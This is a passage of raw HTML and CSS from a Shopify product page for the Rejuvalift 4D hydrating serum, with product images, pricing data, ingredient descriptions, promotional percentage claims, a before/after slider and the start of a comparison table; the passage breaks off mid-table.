    srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&width=1445"
    alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410459316393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&width=1445"
    alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410503356585"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&width=550 550w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&width=1100 1100w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&width=1445 1445w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&width=1680 1680w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&width=2048 2048w,//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&width=1445"
    alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="30410507976873"
  ></div>
  </div>
</product-modal>


  

<script src="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431737940462" defer="defer"></script>
    <script src="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381737940462" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18226288165033__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18226288165033__main"]') ||
        document.querySelector('variant-selects[data-section="template--18226288165033__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18226288165033__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18226288165033__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rejuvalift 4D Super Hydrating Serum Special Offer",
      "url": "https:\/\/rejuvaliftbeauty.com\/products\/rejuvalift-4d-super-hydrating-serum-special-offer",
      "image": [
          "https:\/\/rejuvaliftbeauty.com\/cdn\/shop\/products\/combo_1.png?v=1687543663\u0026width=1920"
        ],
      "description": "\nThe serum contains a special blend of nutrients and antioxidants that have been proven to fight against both visible and invisible signs of aging. The result? Your skin will appear more radiant and healthy, with fewer visible wrinkles.\n Intense hydration for all skin depth levels\n Reduce appearance of wrinkles and fine lines\n Improved skin elasticity\n Softer, smoother skin\n\"Our new Rejuvalift 4D hydration serum is a proprietary formulation of several \"hydration boosting actives\" blended cleverly with macro ingredients to enable absorption, outreach, and retention of water to all levels of the skin, especially those areas where it is most needed.\"",
      "sku": "RJ-4D-6",
      "brand": {
        "@type": "Brand",
        "name": "Rejuvalift Beauty"
      },
      "offers": [{
            "@type" : "Offer","sku": "RJ-4D-6","availability" : "http://schema.org/InStock",
            "price" : 294.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/rejuvaliftbeauty.com\/products\/rejuvalift-4d-super-hydrating-serum-special-offer?variant=43107562193065"
          },
{
            "@type" : "Offer","sku": "RJ-4D-3","availability" : "http://schema.org/InStock",
            "price" : 177.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/rejuvaliftbeauty.com\/products\/rejuvalift-4d-super-hydrating-serum-special-offer?variant=43107562160297"
          },
{
            "@type" : "Offer","sku": "RJ-4D","availability" : "http://schema.org/InStock",
            "price" : 69.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/rejuvaliftbeauty.com\/products\/rejuvalift-4d-super-hydrating-serum-special-offer?variant=43107562127529"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18226288165033__results_7fXQzk" class="shopify-section"><style data-shopify>.section-template--18226288165033__results_7fXQzk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__results_7fXQzk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18226288165033__results_7fXQzk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18226288165033__results_7fXQzk color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18226288165033__results_7fXQzk-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#ff6f61'>
            <strong>The Rejuvalift® Experience</strong>
          </h2>
          <div class='rte'>
            <p>Clinically proven skincare that works in minutes, not months. Experience Rejuvalift®—clean, effective, and designed for all skin types</p>
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 98%">
                  <p>98%</p>
                </div>
                <div class="results__text">
                  <p><strong>Our Promise:</strong> Trusted by thousands worldwide, 98% of our customers report visible improvements and love the transformation Rejuvalift® delivers.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p><strong>Backed by Science:</strong> With decades of research, our formula is 95% effective in reducing under-eye bags, wrinkles, and fine lines instantly.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 97%">
                  <p>97%</p>
                </div>
                <div class="results__text">
                  <p><strong>Clean & Safe:</strong> Crafted with 97% minimal, non-toxic ingredients, Rejuvalift® ensures optimal skin health for all skin types.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18226288165033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18226288165033__icon_bar_xAzdy8" class="shopify-section section"><style data-shopify>.section-template--18226288165033__icon_bar_xAzdy8-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__icon_bar_xAzdy8-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18226288165033__icon_bar_xAzdy8.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18226288165033__icon_bar_xAzdy8.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--18226288165033__icon_bar_xAzdy8 color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page mobile-full-page section-template--18226288165033__icon_bar_xAzdy8-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#ff6f61'>
            ACTIVE INGREDIENTS
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <h3>WHAT MAKES REJUVALIFT®4D SO SPECIAL</h3>
        </div>
      
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="2"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18226288165033__icon_bar_xAzdy8 color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//rejuvaliftbeauty.com/cdn/shop/files/Group_2733_b24e23fc-c876-4d25-b62a-bd2124ef2f7e.png?v=1664146248"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Hyaluronic Acid (HA)</h3><div class="rte"><p>has an intense love affair with water. Not only does HA bind to water, but it can also retain it. HA occurs naturally in our bodies, lubricating joints, eyes, etc. Our serum contains three different kinds of HA that vary in size and kind (acid vs. hyaluronate) to deliver prolonged hydration to all skin depth levels, especially where needed most.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18226288165033__icon_bar_xAzdy8 color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//rejuvaliftbeauty.com/cdn/shop/files/Group_2731.png?v=1664146265"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>SYN®-HYCAN</h3><div class="rte"><p>a patented cosmetic tripeptide ingredient, for an injection-free way proven to boost skin's own renewal of HA, resulting in a visible remodeling effect and firmer, more hydrated skin. As we age, our natural ability to retain water by the skin, partially due to the decrease in production of several skin vital components, including collagen and HA.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18226288165033__icon_bar_xAzdy8 color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//rejuvaliftbeauty.com/cdn/shop/files/Group_2735_0c8e5ebb-a72c-4cf4-90ba-b7bd275679e5.png?v=1664146258"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>ONiacinamide, or vitamin B3</h3><div class="rte"><p>which boosts collagen production, which retains water as mentioned above, bringing back some of that pliability that may have been compromised due to dehydration. It is also a powerful anti-inflammatory and regulates sebum production, contributes to an overall healthier skin barrier that can better defend skin without risk of breakouts.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--18226288165033__icon_bar_xAzdy8 color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//rejuvaliftbeauty.com/cdn/shop/files/Group_2732_55e1f7cc-eb2a-4d16-8dbd-2184c03d3606.png?v=1664146272"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Sea Kelp Ferment Extract</h3><div class="rte"><p>which increases your skin's biome activity and restoration, and therefore your skin’s natural ability to produce collagen and other substances to maintain that overall skin health and well-being.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18226288165033__section_divider_pdk7bB" class="shopify-section"><style data-shopify>
  .section-divider-template--18226288165033__section_divider_pdk7bB {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--18226288165033__section_divider_pdk7bB-top-padding {
    height: 0px;
  }
  .section-template--18226288165033__section_divider_pdk7bB-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18226288165033__section_divider_pdk7bB-top-padding {
      height: 0px;
    }
    .section-template--18226288165033__section_divider_pdk7bB-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18226288165033__section_divider_pdk7bB.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18226288165033__section_divider_pdk7bB.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18226288165033__section_divider_pdk7bB-top-padding color-accent-1 shape-color-template--18226288165033__section_divider_pdk7bB always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18226288165033__section_divider_pdk7bB color-background-1 bg-color-template--18226288165033__section_divider_pdk7bB always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18226288165033__section_divider_pdk7bB">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18226288165033__section_divider_pdk7bB-bottom-padding color-background-1 bg-color-template--18226288165033__section_divider_pdk7bB always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18226288165033__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Before/After
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='4'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='4'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/Claudia_Rejuvalift_BAGIF.gif?v=1653702430&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_1-min.gif?v=1653123249&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_2-min.gif?v=1653123250&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/rresult_3-min.gif?v=1653145229&amp;width=3840 3840w" height="600.0" loading="lazy" sizes="(min-width: 1400px)
                            325px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18226288165033__comparison_table_EJaPEG" class="shopify-section"><style data-shopify>.section-template--18226288165033__comparison_table_EJaPEG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__comparison_table_EJaPEG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18226288165033__comparison_table_EJaPEG {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18226288165033__comparison_table_EJaPEG tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18226288165033__comparison_table_EJaPEG tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18226288165033__comparison_table_EJaPEG tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18226288165033__comparison_table_EJaPEG tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18226288165033__comparison_table_EJaPEG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18226288165033__comparison_table_EJaPEG.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18226288165033__comparison_table_EJaPEG.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18226288165033__comparison_table_EJaPEG color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18226288165033__comparison_table_EJaPEG-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-left mobile-left animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#ff6f61'>
            <strong>Rejuvalift® vs. Other Products</strong>
          </h2>
          <div class="rte">
            <p>Our branded product's benefits versus others</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--18226288165033__comparison_table_EJaPEG">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
